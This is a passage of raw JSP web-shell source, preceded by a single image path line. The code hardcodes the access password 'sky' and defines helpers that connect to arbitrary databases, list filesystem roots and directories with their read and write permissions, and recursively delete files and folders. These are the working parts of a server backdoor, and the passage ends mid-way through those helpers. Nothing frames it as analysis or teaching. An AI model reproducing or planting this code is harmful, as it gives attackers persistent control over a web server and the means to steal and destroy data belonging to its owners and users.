 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="sky";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return
c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++)
{sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}